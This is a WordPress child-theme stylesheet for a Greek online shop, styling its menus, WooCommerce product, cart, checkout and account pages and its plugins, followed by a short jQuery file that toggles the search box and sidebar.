.vc_separator.vc_separator_align_center h4{color:#D00009!important;padding-top:30px!important;padding-bottom:30px!important;}
.brand-images img{padding:10px!important;}
.brand-images .wpb_gallery_slides{text-align:center!important;}
/* BUTTONS */
.main-btn{cursor:pointer;transition:all .3s ease;background:#D00009;color:#fff!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn:hover{color:#D00009!important;background:#a6ce39;}
.main-btn-sec3{cursor:pointer;transition:all .3s ease;background:#fff;box-shadow:-10px 10px 0px #D00009;color:#D00009!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn-sec3:hover{color:#D00009!important;}

.home .main-content{padding:0px!important;}
.page-template .main{border-top:20px solid #eee;}
.home .main{margin-top:0px;border-top:0px!important;}
.main .container-fluid-main{border:none;}

/* FOOTER */
.footer-fluid{background:#fbc337;padding:40px 15px!important;}
footer #footer-sidebar1 h2,footer #footer-sidebar2 h2{color:#212121!important;font-size:32px!important;padding:15px 0px!important;text-align: left!important;}
.footer-fluid .custom-html-widget, .footer-fluid .custom-html-widget strong{color:#fff!important;font-size:18px;}
.footer-content a{color:#fff!important;transition:all .3s ease!important;}
.footer-content a:hover{color:#a6ce39!important;}
.footer-bottom-fluid{background:#aa1510;color:#fff!important;}
.footer-bottom-fluid p,.footer-bottom-fluid a,.footer-bottom-fluid a strong,.footer-bottom-fluid .col-lg-6, .footer-bottom-fluid .col-lg-4{color:#fff!important;}

footer .footer-content a{color:#212121!important;transition:color .3s ease!important;}
footer .footer-content a:hover{color:#d00009!important;}

.footer-social{color:#fff!important;font-size:30px!important;}
.uparrow .fas{color:#fff!important;font-size:28px!important;}

.fx-img img{margin-top:5px!important;transition: all .5s ease-out!important;   opacity:1;}
.fx-img img:hover{-webkit-transform: translateY(-4px)!important;transform: translateY(-4px)!important;opacity:.84;}
.vc_btn3.vc_btn3-color-pink, .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{background:#D00009!important;border-radius:2px!important;}

/* UBER MENU */

.search-block{display:none;position: absolute;top: 100px; right: 0%; z-index: 1000; width: 80vw;}
.search-block:before{content:"";width:100vw;height:100vh;position:fixed;left:0%;top:100px;background:rgba(255,255,255,.8);}
.cart-block{margin-top:2px;}
.cart-block a{color:#000!important;}
.cart-block img{margin-left:15px;transition:all .4s ease-out;opacity:1;}
.cart-block img:hover{opacity:.65;}
.cart-block .fas{font-size:30px;color:#D00009;}

#menu-item-17831 > a{margin:-85px 0px 16px 0px!important;width:280px;/*margin:-70px 0px 40px -300px!important;*/background:#D00009!important;color:#fff!important;padding:20px 20px 18px 30px!important;}
#menu-item-17831 > a:hover{color:#000!important;}

.ubermenu-sub-indicator{color:#D00009;}
#menu-item-17831 a .ubermenu-sub-indicator{color:#fff;}

/*.ubermenu ul .ubermenu-current-menu-item a span{color:#D00009!important;}*/

.main-header-menu,.menu-header{height: 54px;}
.main-header-menu{border-bottom:4px solid #e30000; }
nav.ubermenu{margin-top: 12px;}

.ubermenu ul .ubermenu-current-menu-item li a{color:#333!important;}
.ubermenu ul li a span{text-transform:uppercase;font-size:18px;transition:all .3s ease;border-bottom:2px solid transparent;}

.ubermenu ul{z-index:100000!important;}
.ubermenu > ul > li > a{padding:8px 9px!important;color:#D00009!important;}
.ubermenu > ul > li > a > span{font-size:20px;}
.ubermenu > ul > li > a > span:hover{color:#D00009!important;}

.ubermenu ul ul{background:#fff!important;border:none!important;z-index:100000!important;}
/*nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 26px!important;}*/
.ubermenu > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > a > span{color:#D00009!important; font-size:16px;text-transform:capitalize!important;text-align:center!important;}
.ubermenu > ul > li > ul > li > a > span:hover{color:#a6ce39!important;}

.ubermenu > ul > li > ul > li > ul > li > a > span{font-size:13px;font-weight:700!important;}

.ubermenu > ul > li > ul > li > ul > li > ul > li{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{color:#000!important;  font-size:14px!important;}

/* TABS */
.ubermenu ul.ubermenu-tabs-group{background:#d5040d!important;}
.ubermenu ul.ubermenu-tabs-group li a span{color:#fff!important;}
.ubermenu ul.ubermenu-tabs-group li.ubermenu-active a span{color:#000!important;}

.ubermenu-responsive-toggle{margin-top:25px!important;background:#D00009!important;font-size:17px!important;text-transform:uppercase!important;}
.ubermenu-responsive-toggle,.ubermenu-responsive-toggle i{color:#fff!important;}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target>.ubermenu-sub-indicator{font-family:"Font Awesome 5 Free"!important; font-weight: 900; content: "\f107";color:#e30000!important;}
/* END UBER */


/* -----------------------------------------
---------------- WOOCOMMERCE ---------------
--------------------------------------------*/

/* NOTICES */
.woocommerce-info{border-top-color:#D00009!important;}

/* SIDEBAR */
.sidebar-ins{display:block;}
.single-product .woosidebar{display:none!important;}
.woosidebar{margin:5px 0px!important;width:22%!important;}

/* SUB CATEGORIES */
.woosidebar ul.product-categories{padding-left:0px!important;}
.woosidebar ul.product-categories li{list-style-type:none!important;background:#d00009!important;margin-bottom:8px!important;transition:all .35s ease;}
.woosidebar ul.product-categories li a{color:#fff!important;display:block!important;font-size:16px!important;padding:10px 15px!important;}
.woosidebar ul.product-categories li:hover{background:#ccc!important;}
.woosidebar ul.product-categories li:hover > a{color:#000!important;}

/* MINI CART */
.mycart-desc .woocommerce-Price-amount,.mycart-desc .amount,.mycart-desc{font-size:14px!important;color:#222!important;}
.mycart-desc .woocommerce-Price-currencySymbol{color:#222!important;}
.mycart-desc{background:#f3f4f4;border-radius:50%;font-size:12px!important;position:absolute;margin-left:-8px;color:#888;width:26px;height:26px;text-align:center;padding-top:3px;margin-top: -15px;}

/* BUTTONS */
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius:0px!important;}
.woocommerce .product a.button{background:#d6030f!important;color:#fff!important;font-size:17px!important;text-transform:uppercase;text-align: center!important;border-radius:0px!important;display:block!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.woocommerce .product a.button:hover{background:#555!important;color:#fff!important;}
.woocommerce li.outofstock a.button{background:#9e1212 !important;/*background:#067363 !important;*//*background:#14b7a0!important;*/color:#fff!important;font-size:17px!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.added_to_cart{display:block!important;margin:0 auto;text-align:center;}
.checkout-button,.woocommerce input.button.alt{background:#D00009!important;transition:all .25s ease;}
.checkout-button:hover{background:#a2d841!important;}
.single_add_to_cart_button{background:#a6ce39!important;color:#fff!important;border-radius:0px!important;transition:all .4s ease!important;font-size:16px!important;padding:12px 100px!important;}
.single_add_to_cart_button:hover{background:#000!important;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background:#D00009!important;color:#fff!important;}
.wc-block-components-button__text{color: #fff!important;}
/* TITLES */
#section-1 h2.woocommerce-loop-product__title,h2.woocommerce-loop-product__title{color:#000!important;text-align:center;font-size:20px!important;border:none!important;height:124px!important;padding: 8px!important;}
#section-1 h2.woocommerce-loop-product__title:after{display:none!important;}
.product .price{text-align:center;}
.columns-3 .product .price{text-align:center;}
.home .product .price{text-align:center;}
.price del{color:#d00009!important;}
.woocommerce-Price-currencySymbol{color:#000;}
.shipping-calculator-button,.summary .product_title{color:#D00009!important;}

/* AMOUNTS */
.cart-text span bdi{color:#fff!important;}
.single-product .quantity .qty{height:35px!important;}
.woocommerce div.product .out-of-stock{color:#f00!important;font-size:20px!important;}
.single-product .amount, .single-product .price ins .amount{font-size:42px!important;}
.single-product del .amount{font-size:26px!important}
.woocommerce-Price-amount,.woocommerce-Price-amount bdi,.price ins .amount,.price{color:#000;font-size:20px!important;text-decoration:none;}
.price del .woocommerce-Price-amount bdi{font-size:16px!important;}
.woocommerce-cart-form__cart-item .amount,.woocommerce-checkout-review-order-table .amount,  .related .price ins .amount{font-size:16px!important;}
.single-product .up-sells .amount,.single-product .related .amount{font-size:20px!important;}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{border:none!important;}
.woocommerce ul.products li.product .price{color:#000!important;}
.woocommerce ul.products li.product .price ins{text-decoration:none!important;}
.cart_totals h2{color:#D00009!important;}
.woocommerce div.product .stock{color:#D00009!important;}

/* LABELS */
.woocommerce span.onsale{z-index:1!important;background:#a6ce39!important;border-radius:0px;padding:0px 8px!important;color:#000!important;}

/* WIDGETS */
.woosidebar h3{font-size: 20px!important;color: #212121!important;}
.woocommerce h1.product_title{text-align: left!important;}
.woosidebar .widget{border-bottom:1px solid #eee!important;padding:20px 0px!important;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,.added_to_cart{color:#D00009;line-height:15px!important;}
.woocommerce ul.product_list_widget li a{font-size:14px!important;}
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .price_slider_amount .button{font-size: 14px!important;background: #FBC337; color: #212121; padding: 14px 25px!important; text-shadow: none;border-radius: 0px!important;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a6ce39!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#d2bf9c!important;}
h3.widget-title,.berocket_aapf_widget-title{font-size:15px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#D00009!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#a6ce39!important;}

/* TABLES */
.woocommerce table.shop_table,.woocommerce table.shop_table td, .woocommerce table.shop_table tr,.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border:0px solid transparent!important;}
.woocommerce-cart-form__cart-item td,.woocommerce-cart-form th,.cart_totals  th{font-size:16px!important;}

/* LOOP PRODUCTS */

/* Categories */
.woo-main-block{width:78%!important;}
.woo-main-block .subcategories{display: flex;flex-wrap: wrap;width: 100%; list-style-type: none;padding:0px!important;margin-bottom:60px!important;}
.woo-main-block .subcategories .product-category{width: 14%!important;padding: 5px;margin: 10px;background:#fff!important;color:#000!important;}
.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-size:13px!important;color:#000!important;text-align:center!important;/*word-break:break-word!important;*/}
/* Products */
.woocommerce ul.products li{background:#fff;transition:all .35s ease!important;}
.woocommerce ul.products li:hover{box-shadow:-6px 8px 7px rgba(150,150,150,.2);}

.woocommerce ul.products li.product a img {margin:0 auto!important;transition: all .25s ease-in-out!important;width:100%!important;/*height:380px!important;max-height:380px!important;*/object-fit:contain!important;}
.woocommerce ul.products li.product .button:after{font-family:"Font Awesome 5 Free"; font-weight: 900; content: "\f07a";margin-left:5px;}
.woocommerce ul.products li.product h3{height:38px!important; overflow:hidden!important;}


.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#D00009!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}

.woocommerce-product-details__short-description td,.woocommerce-tabs td,.product_meta span{font-size:15px!important;}
.products .woocommerce-product-details__short-description{display:none!important;/*height: 74px; overflow: hidden;padding-bottom: 10px; margin-bottom: 16px;*/}

.woocommerce .woocommerce-ordering select{height: 35px!important;font-size: 12px!important; margin:-30px 0px 30px 0px;}
.woocommerce .woocommerce-result-count,.woocommerce-ordering{margin-bottom:5px!important;}

/* SINGLE PRODUCT*/
.woocommerce .quantity .qty{width:2.7em!important;height:2.5em!important;}
.woocommerce div.product div.summary{background: #fff;padding: 50px!important;margin-top: 20px; margin-bottom: 56px!important;box-shadow:2px 2px 8px #ddd;}
.single-product .product .price{text-align:left!important;}
.single-product .woocommerce div.product form.cart .button{padding:5px 20px!important;}

.product-upper-section{background:#f8f8f8!important;padding:30px 0px!important;}
.woo-all-bg-s{background:#f8f8f8!important;}

.single-product div.product div.images .woocommerce-product-gallery__wrapper{padding:20px!important;}
/*.single-product .woocommerce-product-gallery__image{box-shadow:2px 2px 8px #ddd;}*/
.single-product h2{font-size:34px!important;text-align:center!important;padding:40px 0px!important;width:100%!important;color:#000!important;}
.single-product .related .products h2,.single-product .up-sells h2{font-size:22px!important;padding:0px!important;text-align:center!important;}
.single-product .up-sells .woocommerce-Price-amount,.single-product .up-sells .woocommerce-Price-amount bdi,.single-product .up-sells .price{text-align:center!important;}
.single-product .up-sells li{width:33.33%!important;}

.product-middle-section{padding:30px!important;}
.product-middle-section p{width:100%;}
.product-middle-section-bg{background:#fff!important;}

#reviews{width:100%!important;}
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes{border:5px solid #fff!important;}
.woocommerce table.shop_attributes td{padding:15px!important;}

/*.single-product .related ul.products li.product{width:24%!important;}*/
.single-product .related ul.products li.product .price{text-align:center!important;margin:0 auto!important;}
.product-bottom-section-tops{background:#f8f8f8!important;}
.woocommerce #review_form #respond .form-submit input{background:#14b7a0!important;color:#fff!important;padding:12px 25px!important;border-radius:0px!important;}

.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#5f5347!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}
.posted_in a,.tagged_as a{color:#000!important;}
.posted_in a:hover,.tagged_as a:hover{color:#D00009!important;}

.woocommerce .product span.onsale{left:50%;margin-left:-27px;top:30px;}
.woocommerce div.product div.images .flex-control-thumbs{margin-left:20px!important;}

.woocommerce-error, .woocommerce-info, .woocommerce-message{max-width: 1260px!important;background-color: #fff!important;margin: 0 auto!important;}
.woocommerce-message a{background: #FBC337!important;border: none!important;border-radius: 0px!important;color: #212121!important;padding: 15px 20px!important;}
/* RELATED */

/* CART PAGE */


/* CHECKOUT */
#order_comments{min-width:300px;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label{font-size: 16px!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row,#add_payment_method .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:100%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:47%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:30vw!important;border:1px solid #c7c7c7!important; height:34px!important;}

#billing_address_2,#shipping_address_2{display:none!important;}
.col-2 .shipping_address{background:#f7f7f7!important;padding:20px;}
.woocommerce form.checkout .woocommerce-shipping-fields input.input-checkbox{width:30px!important;height:18px!important;}
.woocommerce-form__label-for-checkbox span{font-size:18px!important;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:100%!important;}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{margin-top:30px!important;margin-bottom:30px!important;}
.woocommerce-checkout #payment{border-radius:0px!important;}
.woocommerce form .form-row{padding:0px!important;}
.woocommerce-terms-and-conditions-wrapper{padding:15px;}
.woocommerce form .form-row label{width:100%!important;}
#payment{background:#f7f7f7!important;}
.payment_box{background:#ccc!important;}
.woocommerce-checkout #payment div.payment_box::before{border:1em solid #ccc!important;border-right-color:transparent!important;border-left-color:transparent!important;border-top-color:transparent!important;}


/* AKSIOLOGISI*/
.woocommerce #reviews .star-rating span{color:#FF921D!important;}
.woocommerce #reviews .star-rating span:before,.woocommerce #reviews .star-rating:before{font-family:star!important;}
.woocommerce #reviews .star-rating span .rating{color:#333!important;}

/* LOGIN */
.woocommerce-form-login input,.woocommerce-form-register input{width:40vh!important;height:40px!important;border:1px solid #f2f2f2!important;border-radius:0px!important;}
.woocommerce-form-login .woocommerce-form__input-checkbox{width:35px!important;height:20px!important;}
.woocommerce-form-login .password-input{}
.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {width: 50%!important; float: left !important;margin-top:0px!important;}
/* ACCOUNT */
.woocommerce-MyAccount-navigation ul{padding-left:0px!important;}
.woocommerce-MyAccount-navigation ul li{list-style-type: none!important;background:#AA1510!important;color: #fff!important;margin-bottom: 8px!important;transition: all .35s ease;}
.woocommerce-MyAccount-navigation ul li a{display: block!important;font-size: 16px!important;padding: 12px 15px!important;color:#fff!important;}
.woocommerce-MyAccount-navigation ul li:hover{background:#161f2e!important;}
.woocommerce-EditAccountForm input,.woocommerce-MyAccount-content input{height:40px!important;}

.woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-Price-amount{font-size:18px!important;}
/* ACCOUNT CONTENT */
.woocommerce-MyAccount-content form .form-row input.input-text,.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{width:100%!important;min-width:230px!important;}
.select2-container .select2-selection--single .select2-selection__rendered,.select2-dropdown, .select2-dropdown--below{width:100%!important;min-width:230px!important;}
/*.select2-container--default .select2-selection--single,.select2-dropdown, .select2-dropdown--below{margin-left:-60px!important;}*/
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{height:42px!important;}
.woocommerce-orders-table__header span{color:#000!important;}

/* END WOOCOMMERCE */


/* RELATED POSTS PLUGIN */

/* CONTACT FORM 7 */
span.wpcf7-list-item{margin:0px 10px 0px 0px!important;display:block;}
.wpcf7-form-control-wrap .wpcf7-text{height:40px!important;background:#f0f0f0!important;border:none!important;}
.wpcf7-form-control-wrap textarea{background:#f0f0f0!important;border:none!important;}
.wpcf7-submit{margin-top:25px;border:none!important;background:#6acff6!important;color:#fff!important;padding:13px 45px!important;width:250px!important;transition:all .3s ease;}
.wpcf7-submit:hover{background:#6acff6!important;}

/* WPC MINI CART */
.woofc-menu-item{list-style-type:none!important;color:#fff!important;margin-top:-10px!important;}
.woofc-icon-cart7:before{margin-left:-20px!important;vertical-align:sub!important;font-size:44px!important;color:#fff!important;}
.woofc-menu-item .woofc-menu-item-inner:after{top:-20px!important;left:20px!important;background-color:#FF921D!important;}
.woofc-menu-item-inner .woofc-menu-item-inner-subtotal span, .woofc-menu-item-inner .woofc-menu-item-inner-subtotal bdi{color:#fff!important;font-size:24px!important;}

.woofc-area-top{background:#FF921D!important;}
.woofc-area-top span,.woofc-icon-icon10:before{color:#fff!important;}
.woofc-area.woofc-style-01 .woofc-area-mid, .woofc-area.woofc-style-01{background:#28082B!important;}
.woofc-area-bot{background:#fff!important;}

.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a{background:#FF921D!important;color:#fff!important;border:none!important;}
.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover{background:#28082B!important;}
.woofc-empty-cart,.woofc-continue-url{color:#FF921D!important;transition:all .3s ease!important;}
.woofc-empty-cart:hover,.woofc-continue-url:hover{color:#28082B!important;}

#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi,#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol,#woofc-area .woofc-area-bot .woofc-total .amount bdi,#woofc-area .woofc-area-bot .woofc-total .amount bdi .woocommerce-Price-currencySymbol,.single-product #woofc-area .amount,#woofc-area .woocommerce-Price-amount{font-size:20px!important;color:#000!important;}

/* MAILCHIMP */
.mc4wp-form-fields [type="email"],#mcform{height:40px!important;border:1px solid #fff!important;}
.mc4wp-form-fields [type="submit"],#registerwc{height:40px!important;border-radius:0px!important;background:#d00009!important;color:#fff!important;border:1px solid #fff!important;}
.news-btns{display:none!important;}
/* SIDEBAR WIDGETS */
.woo-all-bg{padding-top:20px!important;background:#f5f5f5!important;}
/* RELATED */
.crp_related{margin-top:30px!important;}
.crp_related li{list-style-type:none!important;width:200px!important;float: left;margin-right: 20px;margin-bottom:30px!important;}

/* NINJA FORMS */
.nf-form-content input[type=button]{background:#D00009!important;color:#fff!important;width:160px!important;border: none; padding: 14px 25px;}
.nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-content input:not([type=button]), .nf-form-content textarea{height:35px;background:#f5f5f5!important;border:1px solid #f2f2f2!important;}

/* COOKIE LAW */
#cookie-law-info-bar{background:rgba(210, 210, 210, 0.8)!important;font-size:14px!important;width:350px!important;right:0px!important;left:auto!important;border-bottom:5px solid #8c7b68;text-align: center;  justify-content: center; align-items: center;box-shadow:none!important;}
#cookie-law-info-bar span{color:#333!important;}
#cookie-law-info-bar a{font-size:16px!important;display:block!important;color:#000!important;}
#cookie-law-info-bar:before{content:url('/wp-content/themes/gp-child/images/cookies.png');display: flex; justify-content: center;}
#cookie-law-info-again{box-shadow:none!important;}
#cookie_hdr_showagain{color:#333!important;}
#cookie_action_close_header,#cookie_action_close_header_reject,#wt-cli-privacy-save-btn{background:#fff!important;color:#000!important;}
#cookie-law-info-bar .cli-bar-container{display: block!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-message{width: 100%!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-btn_container{display: block!important;}
/* Ajax Search Lite */
#ajaxsearchlite1 .orig::placeholder {color: #000!important;}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{font-size:15px!important;color: #1B1E25!important}
div.asl_w .probox .promagnifier{width:40px!important;height:40px!important;}
.probox,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{height:40px!important;}
.main-header #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{color: #000!important;}
/*.proinput{display:none;}*/

/* VARIOUS */
h3.h-message{color:#fff!important;font-size:30px;padding:20px 40px; background:rgba(55,60,82,.4);}
.error-page{justify-content:center!important;margin: 0 auto!important;text-align:center!important; }
.pis-excerpt{font-size:13px;}
.gridlist-toggle .dashicons:before, .gridlist-toggle .dashicons{color:#D00009!important;}
.gridlist-toggle{padding:.5em 0!important;}

.fluid-breadcrumb{background:#F5F5F5;padding:10px;}
#breadcrumbs{font-size:15px!important;background:#efefef;padding:10px 0px 0px 0px; margin:0px!important;width:100%!important;}
.breadcrumb_last{color:#a6ce39;}

/* Berocket Labels */
h3.bapf_hascolarr{color: #212121!important;margin-top: 20px!important;}
.br_alabel b{color:#fff!important;}
.bapf_sfilter .bapf_body>ul{margin-left:-40px;}

/* RESPONSIVE */


@media screen and (min-width: 2244px){
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:39%!important;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:29vw!important;border:1px solid #c7c7c7!important; height:34px!important;}
}

@media screen and (min-width: 1300px){
.container, .container-lg, .container-md, .container-sm, .container-xl{max-width:1300px!important;}
}
@media screen and (min-width: 960px){
	nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{position: relative!important;}
    .ubermenu-skin-minimal.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{margin-left:80px!important;}
}

@media screen and (max-width: 1200px){
#flags{position:absolute!important;top: -15px; right: 0px;margin-right:0px!important;width:100px!important;}
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
.woocommerce-form-login input,.woocommerce-form-register input{width:20vh!important;}
}

@media screen and (max-width: 1180px){
	#menu-item-7496 > ul{ margin-left:-294px;/*width:100%!important;max-width:100%!important;*/}
}


@media screen and (max-width: 1080px){

}


@media screen and (min-width: 550px) and (max-width: 719px) {
	nav #ubermenu-nav-main-16-sec-menu .cart-link > ul{margin-left:0px!important;}
}


@media screen and (max-width: 991px){
	.main-header{width:100%!important;}
	.logo{height:auto!important;width:160px!important;}
	.woosidebar,.woo-main-block{width:100%!important;}
}

@media screen and (max-width: 960px){
	/*#menu-item-7496 > ul{width:100%!important;min-width:500px!important;margin-left:-100px!important;}*/
		#cookie-law-info-bar{left:50%!important;right:auto!important;margin-left:-175px!important;}
		.ubermenu-responsive-toggle{margin-top: 0px!important;}
		.main-header-menu{background: #D00009!important;}
		nav ul{background: #fff!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > a{padding: 15px 0px!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul > li > a{text-align:center!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 0px!important;}
}

@media screen and (min-width: 767px) and (max-width: 960px){
	#menu-item-17831 > a{margin-top:5px!important;}
	.woo-main-block .subcategories .product-category{width:20%!important;padding:0px!important;}
}

@media screen and (max-width: 767px){
	#menu-item-17831 > a{margin-top:40px!important;margin-left:20px!important;}
	#ajaxsearchlite1{margin-top:0px!important;}
	.cart-block{justify-content:flex-start!important; align-items:flex-start!important;height: 60px; margin-top: 30px;}
	.search-block:before{top:160px;}
	.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {
	  width: 100% !important;
	  float: none !important;
	}	
}

.toggle-sidebar-btn{background:#fff;border:1px solid #000;padding:12px 25px;color:#000;text-align: center;margin:0 auto 20px auto!important;width:100%!important;}

@media screen and (min-width: 577px) {
.toggle-sidebar-btn{display:none;}
}

@media screen and (max-width: 576px) {
  .sidebar-ins{display:none;}
  .woocommerce .woocommerce-ordering select{margin:0 auto!important;}
  .single-product .related ul.products li.product, .single-product .up-sells li{width:100%!important;}
  .search-block{left:10%!important;}
  .slider-box{margin-left:-50px!important;}
}

@media screen and (min-width: 480px) and (max-width: 1200px) {
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:46%!important;clear:right!important;float: left!important;
    margin-right: 15px!important;}
}

@media screen and (max-width: 479px){
	#footer-sidebar1, #footer-sidebar2, #footer-sidebar3{text-align:center!important;}
	.vc_row{margin-right:0px!important;}
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:97%!important;clear:right!important;}
	#flags{top: -75px;right:5px!important;}
	.links-stat{display:none;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input{height: 30px!important; display: block!important; position: relative!important;}
	#ship-to-different-address label{margin-top:20px!important;}
	.woocommerce-checkout #order_comments{width:280px!important;min-width:150px!important;}
}


@media screen and (max-width: 420px){
	.slider-box{text-align:center!important;margin: 0 auto!important; margin-left: 20px!important;}
	.slider-box h2{font-size:32px!important;text-align:center!important;}
	.slider-box h3{font-size:30px!important;line-height:54px!important;text-align:center!important;}
	.slider-box h4{font-size:24px!important;line-height: 40px!important;text-align:center!important;}
	.slider-box a{width:260px!important;font-size:18px;margin: 0 auto!important;}
	#footer-sidebar2 img{width:50%!important;height:auto!important;}
}

@media screen and (max-width: 340px){
	.ubermenu > ul > li > a > span,.proinput .orig{font-size:12px!important;}
	.autocomplete::-webkit-input-placeholder,.autocomplete::-moz-placeholder,.autocomplete:-ms-input-placeholder,.autocomplete:-moz-placeholder { font-size:12px!important;}
}
@media screen and (max-width: 346px){
.logo{width: 200px!important;height: auto!important;}
}
@media screen and (max-width: 320px){
	#order_comments{width:200px!important;min-width:150px!important;}

}
/* ----------- iPad ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}
/* ----------- iPad Pro ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}

/*#flags.size22 a.united-states[title="English"], a.single-language.united-states[title="English"] span.size22,#flags.size22 a[title="Greek"], .tool-container .tool-items a[title="Greek"], a.single-language[title="Greek"] span.size22{width:5px!important;}*/
font, font font{color:inherit!important;font-size:inherit!important;}



.wc-block-cart__submit-button{background:#000!important;color:#fff!important;}
.wc-block-cart-item__wrap .wc-block-components-product-metadata .wc-block-components-product-metadata__description h1{text-align:left!important;font-size:16px!important;padding:0px!important;}

--- FILE ---
content_type: application/javascript
request_url: https://rcdrivers.gr/wp-content/themes/gp/js/main.js
body_size: 260
content:
jQuery(function($){
	$(document).ready(function(){

		$(".search-icon").click(function() {
	   		// $(".ajaxsearch-block").css({'display':'block'});
	   		$(".search-block").toggle();
	   		// $(".proinput").toggle();
		});

		$(".toggle-sidebar-btn").click(function() {
	   		$(".sidebar-ins").fadeToggle( "slow", "linear" );
		});
	});

	$(window).resize(function() {
	  var sWidth = $( window ).width();
	  if(sWidth > 576) {
	    $('.sidebar-ins').css('display','block');
	  }
	});

$('.proinput .autocomplete').prop('title', 'Search');

  // $("[placeholder]").each(function() {
  //   var ph = this.placeholder
  //   $(this).removeAttr("placeholder")
  //   $(this).wrap("<label class=" + ph + "-label>" + ph + ":</label>")
  // })
  
 // $('.proinput input').before(function () {
 //        return $('<label />', {
 //            for: this.id
 //        }).append(this.previousSibling)
 //    })

});

